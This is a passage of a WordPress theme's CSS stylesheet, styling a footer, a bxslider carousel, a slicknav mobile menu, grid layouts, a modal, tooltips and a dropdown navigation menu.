  color: #aaa;
}

.footer-partners .partner-title .partner-link a:hover {
  color: #333;
}

.footer-partners .partner-image {
  display: inline-block;
  width: 14.2857%;
  height: 75px;
  line-height: 75px;
  text-align: center;
}

.footer-partners .partner-image img {
  max-width: 100%;
  max-height: 75px;
  width: 70%;
  padding: 0 15%;
  height: auto;
  vertical-align: middle;
}

/* Bottom Right Buttons */
.bottom-right {
  display: none;
  width: 42px;
  position: fixed;
  right: 5px;
  bottom: 40px;
  /* Back to top button */
}

.bottom-right .bottom-icon {
  border: 1px solid #eaeaea;
  margin-bottom: -1px;
}

.bottom-right #back-top.bottom-icon {
  visibility: hidden;
}

.bottom-right .icon-contact a {
  border-top: none;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.bottom-right span.icon-link,
.bottom-right a {
  background-color: #fff;
  cursor: pointer;
  display: inline-block;
}

.bottom-right span.icon-link span,
.bottom-right a span {
  color: #999;
  display: inline-block;
  line-height: 38px;
  width: 40px;
  z-index: 25;
  background: #fff;
  font-size: 24px;
  text-align: center;
  -webkit-backface-visibility: hidden;
}

.bottom-right span.icon-link .icon,
.bottom-right a .icon {
  font-size: 16px;
  line-height: 38px;
}

.bottom-right span.icon-link .text,
.bottom-right a .text {
  background-color: #fff;
  display: none;
  width: 36px;
  height: 32px;
  line-height: 1;
  font-size: 13px;
  padding: 6px 2px 0 2px;
}

.bottom-right span.icon-link:hover,
.bottom-right a:hover {
  text-decoration: none;
}

.bottom-right span.icon-link:hover .icon,
.bottom-right a:hover .icon {
  display: none;
}

.bottom-right span.icon-link:hover .text,
.bottom-right a:hover .text {
  display: inline-block;
}

.site-footer {
  margin-top: 20px;
}

.footer-content {
  background-color: #fff;
  border-radius: 3px;
  border: 1px solid #eaeaea;
  margin-bottom: 20px;
}

/* Bottom Content */
.bottom-content {
  color: #fff;
  padding: 70px 0;
  text-align: center;
}

.bottom-content h3 {
  color: #fff;
  font-size: 32px;
  margin-bottom: 35px;
}

.bottom-content .bottom-buttons a {
  border: 1px solid #fff;
  border-radius: 4px;
  color: #fff;
  display: inline-block;
  height: 40px;
  line-height: 38px;
  margin: 0 10px;
  padding: 0 20px;
}

.bottom-content .bottom-buttons a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #555;
}

/* Site Bottom */
#site-bottom {
  background-color: #fff;
  color: #999;
  font-size: 13px;
  padding: 20px 20px;
  text-align: center;
}

#site-bottom .container {
  position: relative;
}

#site-bottom a {
  color: #999;
}

#site-bottom .footer-nav {
  margin: 0 0 10px 0;
}

#site-bottom .footer-nav li {
  display: inline-block;
  list-style: none;
  line-height: 1;
  margin: 0 16px 0 0;
}

#site-bottom .footer-nav li:last-child {
  border-right: none;
  padding-right: 0;
}

#site-bottom .footer-nav li a strong {
  display: none;
}

#site-bottom .footer-nav li li {
  display: none;
}

.friend {
  padding-bottom: 20px;
}

.friend .friend-title {
  border-bottom: 1px solid #f0f0f0;
  font-size: 1em;
  line-height: 1;
  margin-bottom: 10px;
  padding: 15px 20px 15px 34px;
  position: relative;
}

.friend .friend-title:before {
  border-radius: 1px;
  content: " ";
  display: block;
  width: 4px;
  height: 15px;
  position: absolute;
  top: 15px;
  left: 20px;
}

.friend .friend-title h3 {
  display: inline-block;
  font-weight: bold;
}

.friend .friend-desc {
  color: #aaa;
  font-size: 13px;
  margin-left: 10px;
}

.friend .friend-link {
  font-size: 13px;
  float: right;
}

.friend .friend-link a {
  color: #aaa;
}

.friend .friend-link a:hover {
  color: #333;
}

.friend-nav {
  padding: 0 5px 0 20px;
}

.friend-nav li {
  display: inline-block;
  list-style: none;
  line-height: 1;
  margin-right: 15px;
  font-size: 13px;
}

.friend-nav li a {
  color: #333;
}

.friend-nav li li {
  display: none;
}

/*--------------------------------------------------------------
9. Misc.
--------------------------------------------------------------*/
/* Ads */
.single-top-ad {
  line-height: 1;
  margin-bottom: 20px;
  text-align: center;
}

.single-top-ad .widget-title {
  display: none !important;
}

.single-top-ad img {
  line-height: 0.5;
}

.single-bottom-ad {
  line-height: 1;
  margin-top: 15px;
  text-align: center;
}

.single-bottom-ad .widget-title {
  display: none !important;
}

.single-bottom-ad img {
  line-height: 0.5;
}

#wpadminbar ul#wp-admin-bar-root-default > li.zhutibaba a {
  background: url("assets/img/ryan-favicon.png") no-repeat left center;
  background-size: 24px 24px;
  -webkit-backface-visibility: hidden;
  padding-left: 26px;
}

.related-content .section-title,
.comment-reply-title,
.comments-title {
  padding-left: 12px;
  position: relative;
}

.related-content .section-title:before,
.comment-reply-title:before,
.comments-title:before {
  border-radius: 1px;
  content: " ";
  display: block;
  width: 4px;
  height: 14px;
  position: absolute;
  top: 5px;
  left: 0;
}

/* CSS3 Effects */
/* Responsive Menu */
.slicknav_menu,
#slick-mobile-menu {
  display: none;
}

#slick-mobile-menu {
  position: absolute;
  top: 0;
}

.full-width {
  float: none;
  width: 100% !important;
}

/* bxslider */
/** VARIABLES
===================================*/
/** RESET AND LAYOUT
===================================*/
.bx-wrapper {
  position: relative;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bxslider {
  margin: 0;
  padding: 0;
}

ul.bxslider {
  list-style: none;
}

.bx-viewport {
  /*fix other elements on the page moving (on Chrome)*/
  -webkit-transform: translatez(0);
}

/** THEME
===================================*/
.bxslider {
  width: 100%;
  overflow: hidden;
}

.bxslider,
.bx-wrapper,
.bx-viewport,
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  margin: 0;
  padding: 0;
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 0;
  right: 10px;
}

/* LOADER */
.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url("assets/img/bx_loader.gif") center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

/* PAGER */
.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
 
  font-weight: bold;
  color: #666;
  height: 18px;
  line-height: 17px;
  position: absolute;
  right: 15px;
  bottom: 15px;
}

@-moz-document url-prefix() {
  .bx-wrapper .bx-pager {
    line-height: 16px;
  }
}

.bx-wrapper .bx-pager.bx-default-pager a {
  border: 1px solid #fff;
  background: transparent;
  text-indent: -9999px;
  display: block;
  width: 6px;
  height: 6px;
  margin: 0 0 0 6px;
  outline: 0;
  border-radius: 50%;
  transition: all 0.2s;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background-color: #fff;
}

.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: middle;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0;
}

/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-prev {
  left: 0;
  background: rgba(0, 0, 0, 0.25) url("assets/img/arrow-left.png") no-repeat;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.bx-wrapper .bx-next {
  right: 0;
  background: rgba(0, 0, 0, 0.25) url("assets/img/arrow-right.png") no-repeat;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.bx-wrapper:hover .bx-prev,
.bx-wrapper:hover .bx-next {
  visibility: visible;
}

.bx-wrapper .bx-prev,
.bx-wrapper .bx-next {
  background-size: 24px 24px;
  background-position: center center;
  visibility: hidden;
  opacity: 0.85;
}

.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-next:hover {
  opacity: 1;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  outline: 0;
  width: 28px;
  height: 40px;
  text-indent: -9999px;
  z-index: 9;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.gradient {
  position: absolute;
  pointer-events: none;
  width: 100%;
  height: 60%;
  bottom: 0;
  left: 0;
  background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.4) 100%);
  border-radius: 3px;
}

.ribbon {
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 11;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right;
  display: none;
}

.ribbon span {
  font-size: 12px;
  color: #FFF;
  text-transform: uppercase;
  text-align: center;
  line-height: 20px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  width: 100px;
  display: block;
  background: #ffbe02;
  background: linear-gradient(#ffbe02 0%, #fbb034 100%);
  box-shadow: 0 3px 10px -5px black;
  position: absolute;
  top: 19px;
  left: -21px;
}

.ribbon span::before {
  content: "";
  position: absolute;
  left: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid #fbb034;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #fbb034;
}

.ribbon span::after {
  content: "";
  position: absolute;
  right: 0px;
  top: 100%;
  z-index: -1;
  border-left: 3px solid transparent;
  border-right: 3px solid #fbb034;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #fbb034;
}

#featured-slider {
  width: 100%;
  margin-bottom: 20px;
  position: relative;
}

#featured-slider.slider-with-grid {
  float: left;
  width: 600px;
}

#featured-slider .bxslider {
  line-height: 0.5;
}

#featured-slider .bxslider li {
  display: none;
}

#featured-slider .bxslider li:first-child {
  display: block;
}

#featured-slider .bx-wrapper,
#featured-slider .bxslider,
#featured-slider .thumbnail-link {
  border-radius: 3px;
  height: 100%;
  overflow: hidden;
}

#featured-slider .entry-category {
  position: absolute;
  top: 10px;
  left: 10px;
}

#featured-slider .featured-slide {
  position: relative;
}

#featured-slider .featured-slide img {
  width: 100%;
}

#featured-slider .featured-slide .thumbnail-link {
  display: block;
}

#featured-slider .featured-slide .entry-header {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 54px;
  overflow: hidden;
}

#featured-slider .featured-slide .entry-title {
  line-height: 54px;
  font-size: 1.3em;
  padding: 0 80px 0 15px;
}

#featured-slider .featured-slide .entry-title a {
  color: #fff;
  display: block;
}

#featured-slider .featured-slide .entry-title a:hover {
  text-decoration: none;
}

#featured-slider .link-block {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 200;
  top: 0;
  left: 0;
}

#featured-grid {
  float: right;
  width: 190px;
  margin-bottom: 20px;
  position: relative;
}

#featured-grid ul li {
  list-style: none;
  margin-bottom: 10px;
  position: relative;
  line-height: 0.5;
}

#featured-grid ul li:last-child {
  margin-bottom: 0;
}

#featured-grid .thumbnail-link {
  line-height: 0.5;
  display: block;
}

#featured-grid .thumbnail-link img {
  border-radius: 3px;
  width: 100%;
  line-height: 0.5;
}

#featured-grid .entry-header {
  box-sizing: border-box;
  display: none;
  padding: 0 10px;
  position: absolute;
  bottom: 2px;
  width: 100%;
  height: 28px;
  overflow: hidden;
  z-index: 9;
}

#featured-grid .entry-title {
  font-size: 13px;
  font-weight: normal;
  line-height: 28px;
}

#featured-grid .entry-title a {
  color: #fff;
  display: block;
}

#featured-grid .entry-title a:hover {
  text-decoration: none;
}

.home-zhuanti-section {
  background-color: #fff;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  margin-bottom: 18px;
}

.zhuanti-heading {
  background-color: #fafafa;
  border-bottom: 1px solid #eaeaea;
  height: 42px;
  line-height: 42px;
  padding: 0 20px;
}

.zhuanti-heading h2 {
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  position: relative;
  top: 1px;
}

.zhuanti-heading .desc {
  color: #aaa;
  display: inline-block;
  font-size: 13px;
  margin-left: 10px;
}

.zhuanti-heading .section-more {
  float: right;
}

.zhuanti-heading .section-more a {
  color: #aaa;
  font-size: 13px;
}

.home-zhuanti-list {
  padding: 20px 20px 18px 20px;
}

.home-zhuanti-list .thumbnail-wrap {
  margin-bottom: 8px;
}

.home-zhuanti-list h3.zhuanti-title {
  font-weight: normal;
  text-align: center;
  line-height: 1.4;
}

.home-zhuanti-list .zhuanti-list-item {
  text-align: center;
}

.home-zhuanti-list .desc {
  color: #999;
  font-size: 14px;
  margin-left: 10px;
}

/* Slick Nav */
.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  cursor: pointer;
}

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
  margin-top: 0.188em;
}

.slicknav_menu {
  *zoom: 1;
}

.slicknav_menu .slicknav_menutxt {
  display: block;
  line-height: 26px;
  float: right;
}

.slicknav_menu .slicknav_icon {
  display: none;
  float: left;
  width: 1.125em;
  height: 0.875em;
  margin: 0.188em 8px 0 0;
}

.slicknav_menu .slicknav_icon:before {
  background: transparent;
  width: 1.125em;
  height: 0.875em;
  display: block;
  content: "";
  position: absolute;
}

.slicknav_menu .slicknav_no-text {
  margin: 0;
}

.slicknav_menu .slicknav_icon-bar {
  display: block;
  width: 1.125em;
  height: 0.125em;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
}

.slicknav_menu:before {
  content: " ";
  display: table;
}

.slicknav_menu:after {
  content: " ";
  display: table;
  clear: both;
}

.slicknav_nav {
  clear: both;
}

.slicknav_nav ul, .slicknav_nav li {
  display: block;
}

.slicknav_nav .slicknav_arrow {
  font-size: 0.8em;
  color: #333;
  margin: 0 20px 0 0.4em;
  float: right;
}

.slicknav_nav .slicknav_item {
  cursor: pointer;
}

.slicknav_nav .slicknav_item a {
  display: inline;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
  display: block;
}

.slicknav_nav .slicknav_parent-link a {
  display: inline;
}

.slicknav_brand {
  float: left;
}

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
}

.slicknav_menu * {
  box-sizing: border-box;
}

.slicknav_menu .slicknav_menutxt {
  color: #fff;
  font-size: 14px;
}

.slicknav_menu .slicknav_menutxt:hover {
  color: #fff;
}

.slicknav_menu .slicknav_icon-bar {
  background-color: #333;
}

.slicknav_btn {
  height: 26px;
  margin: 25px 70px 24px 0;
  text-decoration: none;
  background-color: #ffbe02;
  color: #fff;
  padding: 0 7px;
}

.slicknav_nav {
  background: #fff;
  border-top: 2px solid;
  margin: 0;
  padding: 0;
  font-size: 0.875em;
  list-style: none;
  overflow: hidden;
  position: relative;
  z-index: 999;
}

.slicknav_nav .sub-menu {
  text-indent: 20px;
}

.slicknav_nav .sub-menu .sub-menu {
  text-indent: 40px;
}

.slicknav_nav ul {
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 0 0;
}

.slicknav_nav .slicknav_row {
  padding: 0;
  margin: 0;
}

.slicknav_nav a {
  padding: 0 0 0 20px;
  border-bottom: 1px solid #f0f0f0;
  margin: 0;
  text-decoration: none;
  color: #333;
  height: 42px;
  line-height: 42px;
  font-size: 14px;
  text-align: left;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
}

.slicknav_nav a:hover {
  background-color: #f6f6f6;
}

.slicknav_nav a .fa {
  padding-right: 3px;
}

.slicknav_nav .slicknav_txtnode {
  margin-left: 15px;
}

.slicknav_nav .slicknav_item a {
  padding: 0 0 0 20px;
  margin: 0;
  border-bottom: none;
}

.slicknav_nav .slicknav_parent-link a {
  padding: 0;
  margin: 0;
}

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px;
}

.slicknav_menu {
  display: block;
  text-align: center;
  width: 100%;
  line-height: 60px;
  transition: all .1s ease;
  -webkit-transition: all .1s ease;
  -o-transition: all .1s ease;
  -ms-transition: all .1s ease;
  -moz-transition: all .1s ease;
}

.slicknav_btn {
  display: inline-block;
}

#slick-mobile-menu {
  width: 100%;
}

/* Theme fonts and colors */
body,
input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"],
textarea,
table,
label,
.sidebar .widget_ad .widget-title,
.site-footer .widget_ad .widget-title {
 
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto','Playfair Display', serif!important;
  font-weight: 700!important;
}
p,span,input,a{
  font-family: 'Roboto','Montserrat', sans-serif!important;
 
}
p,span,input,a{
 
  font-weight: 300!important;
  font-size: 1.1em!important; 
}

/* Grid System */
.ht_grid_1_2 {
  float: left;
  width: 48.5%;
  margin-right: 3%;
}

.vc_custom_heading a{
  font-weight: 400!important;
}

.ht_grid_1_2:nth-of-type(2n) {
  margin-right: 0;
}

.ht_grid_1_2:nth-of-type(2n+1) {
  clear: left;
}

.ht_grid_1_2:nth-of-type(2n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_3 {
  float: left;
  margin-right: 2%;
  width: 32%;
}

.ht_grid_1_3:nth-of-type(3n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_3:nth-of-type(3n+1) {
  clear: left;
}

.ht_grid_1_4 {
  float: left;
  margin-right: 2%;
  width: 23.5%;
}

.ht_grid_1_4:nth-of-type(4n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_4:nth-of-type(4n+1) {
  clear: left;
}

.ht_custom_grid_1_4 {
  float: left;
  margin-right: 2%;
  width: 23.5%;
}

.ht_custom_grid_1_4:nth-of-type(4n+0) {
  margin-right: 0;
  clear: right;
}

.ht_custom_grid_1_4:nth-of-type(4n+1) {
  clear: left;
}

.ht_fixed_grid_1_4 {
  float: left;
  margin-right: 2%;
  width: 23.5%;
}

.ht_fixed_grid_1_4:nth-of-type(4n+0) {
  margin-right: 0;
  clear: right;
}

.ht_fixed_grid_1_4:nth-of-type(4n+1) {
  clear: left;
}

/* Responsive Grid */
@media only screen and (max-width: 959px) {
  .ht_grid_1_4 {
    width: 49%;
    margin-bottom: 20px;
  }
  .ht_grid_1_4:nth-of-type(2n+0) {
    margin-right: 0;
    clear: right;
  }
  .ht_grid_1_4:nth-of-type(2n+1) {
    clear: left;
  }
}

@media only screen and (max-width: 600px) {
  .ht_grid_1_4 {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .ht_custom_grid_1_4 {
    width: 49%;
    margin-bottom: 15px;
  }
  .ht_custom_grid_1_4:nth-of-type(2n+0) {
    margin-right: 0;
    clear: right;
  }
  .ht_custom_grid_1_4:nth-of-type(2n+1) {
    clear: left;
  }
}

@media only screen and (max-width: 480px) {
  .ht_grid_1_3,
  .ht_grid_1_2 {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.ht_grid_1_2_custom {
  float: left;
  width: 49%;
  margin-right: 2%;
}

.ht_grid_1_2_custom:nth-of-type(2n) {
  margin-right: 0;
}

.ht_grid_1_2_custom:nth-of-type(2n+1) {
  clear: left;
}

.ht_grid_1_2_custom:nth-of-type(2n+0) {
  margin-right: 0;
  clear: right;
}

.ht_grid_1_2_custom img {
  width: 100%;
}

/* The Modal (background) */
.modal {
  display: none;
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Sit on top */
  padding-top: 100px;
  /* Location of the box */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4);
  /* Black w/ opacity */
  z-index: 1000;
}

/* Modal Content */
.modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  border-radius: 4px;
  border: 1px solid #888;
  font-size: 14px;
  width: 400px;
  padding: 25px 20px;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s img;
  animation-duration-border: 1px solid #f0f0f0;
  animation-duration-border-radius: 4px;
  animation-duration-width: 100%;
  animation-duration-max-width: 100%;
}

.modal-content h3 {
  font-size: 16px;
  font-weight: bold;
  margin: 0 0 10px;
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {
    top: -300px;
    opacity: 0;
  }
  to {
    top: 0;
    opacity: 1;
  }
}

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0;
  }
  to {
    top: 0;
    opacity: 1;
  }
}

/* The Close Button */
.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
  position: absolute;
  top: 8px;
  right: 10px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

/* Tooltip */
.tooltip {
  display: inline-block;
  position: relative;
  text-align: left;
  line-height: 1.7;
}

.left-space {
  min-width: 210px;
  position: relative;
  position: absolute;
  top: 50%;
  right: 100%;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.8s;
}

.tooltip .left {
  min-width: 200px;
  margin-right: 11px;
  transform: translate(0, -50%);
  padding: 10px;
  color: #444444;
  background-color: #fff;
  font-weight: normal;
  font-size: 13px;
  border-radius: 4px;
  z-index: 99999999;
  box-sizing: border-box;
  box-shadow: 0 1px 8px rgba(0, 0, 0, 0.3);
}

.tooltip .left h3 {
  color: #333;
  font-weight: normal;
}

.tooltip:hover .left-space {
  visibility: visible;
  opacity: 1;
}

.tooltip .left i {
  position: absolute;
  top: 50%;
  left: 100%;
  margin-top: -12px;
  width: 12px;
  height: 24px;
  overflow: hidden;
}

.tooltip .left i::after {
  content: '';
  position: absolute;
  width: 12px;
  height: 12px;
  left: 0;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
  background-color: #fff;
  box-shadow: 0 1px 8px rgba(0, 0, 0, 0.3);
}

.contact-info h3 {
  font-size: 16px;
  text-align: center;
  margin-bottom: 1px;
}

.contact-info strong {
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
  text-align: center;
}

.contact-info p {
  margin-bottom: 6px;
}

.contact-info img {
  vertical-align: middle;
}

.icon-weixin h3 {
  text-align: center;
}

/* Zhuanti */
.zhuanti-block {
  margin-bottom: 40px;
}

.zhuanti-block a {
  text-decoration: none;
}

.zhuanti-block .zhuanti-title {
  margin: 0 0 12px 0;
}

.zhuanti-block .zhuanti-title a {
  color: #333;
}

.zhuanti-block .zhuanti-desc {
  color: #999;
  font-size: 15px;
  line-height: 1.7;
  margin-bottom: 15px;
}

.zhuanti-block .thumbnail-link {
  display: block;
  margin-bottom: 18px;
}

.zhuanti-block img {
  margin: 0;
}

.zhuanti-block ul {
  margin-bottom: 0;
}

.zhuanti-block ul li {
  margin-bottom: 5px;
  padding-left: 14px;
  max-height: 27px;
  overflow: hidden;
}

.zhuanti-block ul li a {
  color: #333;
}

/* Mini Page */
.mini-page {
  background-color: #fff;
  border-radius: 4px;
  width: 540px;
  margin: 30px auto;
  padding: 20px 30px 30px 30px;
}

.mini-page h4 {
  font-size: 16px;
  margin-bottom: 5px;
}

.mini-page h4 a:hover {
  color: #00aeff;
}

.mini-page ul {
  margin-bottom: 20px;
}

.mini-page ul li {
  color: #999;
  list-style: none;
  max-height: 25px;
  margin-bottom: 5px;
  overflow: hidden;
  position: relative;
  padding-left: 14px;
  padding-right: 50px;
}

.mini-page ul li:before {
  border-radius: 50%;
  background-color: #ccc;
  content: " ";
  display: inline-block;
  width: 5px;
  height: 5px;
  position: absolute;
  left: 0;
  top: 10px;
}

.mini-page ul li:after {
  content: " ";
  clear: both;
  display: block;
}

.mini-page ul li a {
  color: #666;
}

.mini-page ul li a:hover {
  color: #00aeff;
}

.mini-page ul li em {
  color: #aaa;
  font-size: 13px;
  font-style: normal;
  position: absolute;
  top: 0;
  right: 0;
}

.mini-header {
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  padding: 0 0 10px 0;
}

.mini-branding {
  text-align: center;
}

.mini-branding .site-title {
  float: none;
}

.mini-branding .site-title a {
  color: #00aeff;
}

.mini-branding img {
  width: auto;
  max-height: 60px;
}

.mini-branding h1 {
  font-size: 26px;
}

.mini-footer {
  border-top: 1px solid #e9e9e9;
  color: #999;
  font-size: 13px;
  padding-top: 15px;
  text-align: center;
}

.mini-footer a {
  color: #999;
}

.mini-footer a:hover {
  color: #333;
}

/* User Submitted Post */
.parsley-error {
  border: 1px solid #ff3333 !important;
}

div#user-submitted-posts ul.parsley-errors-list.filled {
  display: none !important;
}

#user-submitted-content {
  min-height: 400px;
}

/* Menu Colors */
.color1 .fa {
  color: #ff4c4c;
}

.color2 .fa {
  color: #00aeff;
}

.color3 .fa {
  color: #ffbe02;
}

.color4 .fa {
  color: #7ac143;
}

.color5 .fa {
  color: #fd5c63;
}

.color6 .fa {
  color: #cf8d2e;
}

.color7 .fa {
  color: #f47721;
}

.color8 .fa {
  color: #da1884;
}

.color9 .fa {
  color: #0077c8;
}

.color10 .fa {
  color: #ff4f81;
}

.color11 .fa {
  color: #8e43e7;
}

.color12 .fa {
  color: #b84592;
}

.color13 .fa {
  color: #ff4f81;
}

.color14 .fa {
  color: #db3552;
}

.color15 .fa {
  color: #a0ac48;
}

.color16 .fa {
  color: #f66733;
}

.color17 .fa {
  color: #cd595a;
}

.color18 .fa {
  color: #0085c3;
}

.color19 .fa {
  color: #14d4f4;
}

.color20 .fa {
  color: #7b868a;
}


.widget_text{
  font-size:15px;
}

.widget_search #searchform{
  margin-bottom: 20px;

}
.widget_search #searchform .search-input{
  width: 75%;
}
.widget_search #searchform  .search-submit{

  width: 23%;
  border: 0;
  border-radius: 5px;
  background: #ff5b1c;
}

/* ctn-btn */
.ct-btn{
  position: absolute;
  top: 0;
  right: 19%;
  height: 100%;
  /* border: 1px solid #efefef; */
  width: 16%;
}
.ct-btn a{
  background: transparent;
  display: block;
  height: 100%;
  border:0;
}
.ct-btn a:hover{
  background: transparent;
}


@media (max-width: 767px){
  .ct-btn{
    width: 30%;
    right: 13%;
  }

}
/* head */


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Screen style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */
.menu_head .ry-1{
  float: left;
  width: 20%;
}
.menu-mobile{
  display: none;
}
.menu-container {
  width: 79%;
  margin: 0 auto;
  background: #ffffff;
  float: left;
}

.menu-mobile {
  display: none;
  padding: 20px;
}






.menu > ul {
  margin: 0 auto;
  width: 100%;
  list-style: none;
  padding: 0;
  position: relative;
  /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
  box-sizing: border-box;
}

.menu > ul:before,
.menu > ul:after {
  content: "";
  display: table;
}

.menu > ul:after {
  clear: both;
}

.menu > ul > li {
  float: left;
  /* background: #e9e9e9; */
  padding: 0;
  margin: 0;
}

.menu > ul > li a {
  text-decoration: none;
  padding: 1.5em 1em;
  display: block;
}

.menu > ul > li:hover {
  background: #f0f0f0;
}

.menu > ul > li > ul {
  display: none;
  width: 60%;
  background: #fff;
  /* padding: 20px; */
  padding-left:0px;
  position: absolute;
  z-index: 99;
  left: 47px;
  margin: 0;
  list-style: none;
  box-sizing: border-box;
  margin-top:10px;
}

.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
  content: "";
  display: table;
}

.menu > ul > li > ul:before{

}
.menu li a{
 font-family: 'Roboto','Playfair Display','Josefin Sans', Abril Fatface,sans-serif!important;
 font-weight: 700!important;
}
.menu > ul > li>a {
  text-decoration: none;
  padding: 20px;
  display: block;
  position:
  relative;
  font-weight: 500;
  color: #0f501e;
  /* text-transform: uppercase; */
  font-size: 15px;
}
.menu > ul > li>ul >li  a:hover {
  text-decoration: underline;

}

.show_son>a:after {
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 10px solid rgb(255, 255, 255);
  position: absolute;
  bottom: -10px;
  left:50%;
  content:"";
  text-align:center;
  z-index: 9;
}

/* .menu > ul > li > ul:before{
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 10px solid red;
  position: absolute;
  top: -10px;
} */




.menu > ul > li > ul:after {
  clear: both;
}

.menu > ul > li > ul > li {
  margin: 0;
  padding-bottom: 0;
  list-style: none;
  width: 50%;
  background: none;
  float: left;
  border-right: 1px solid #efefef;
  padding: 10px 20px;
}

.menu > ul > li > ul > li a {
  color: #0f501e;
  padding: 0.5em 0;
  width: 95%;
  display: block;
  border-bottom: 1px solid #ccc;
}
.menu > ul > li > ul > li>a {
  font-weight: 500;
  font-size: 1em;
}

.menu > ul > li > ul > li > ul {
  display: block;
  padding: 0;
  margin: 10px 0 0;
  list-style: none;
  box-sizing: border-box;
}

.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
  content: "";
  display: table;
}

.menu > ul > li > ul > li > ul:after {
  clear: both;
}

.menu > ul > li > ul > li > ul > li {
  float: left;
  width: 100%;
  padding: 5px 0;
  margin: 0;
  font-size: .8em;
}
.menu > ul > li > ul > li > ul > li>ul {
padding-left:2em;
}

.menu > ul > li > ul > li > ul > li>ul>li {
list-style:circle;
color:red;
}


.menu > ul > li > ul > li > ul > li a {
  border: 0;
  font-size: 1.2em;
}

.menu > ul > li > ul.normal-sub {
  width: 260px;
  left: auto;
  padding: 5px;
}

.menu > ul > li > ul.normal-sub > li {
  width: 100%;
  padding: 0px 20px;
  border: 0px;
}

.menu > ul > li > ul.normal-sub > li a {
  border: 0;
  padding: 1em 0;
}
.nav-contact-us{
  float: left;
  background: #efefef;
  width: 100%;
}
.nav-contact-us a{
  padding: 10px;
  background: red;
  color: #fff;
  width: 99px;
  margin: 10px;
  padding: 3px 8px!important;
  line-height: 1.8;
  font-size: .8em;
  text-align: center;
  border-radius: 5px;
}

/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Mobile style's
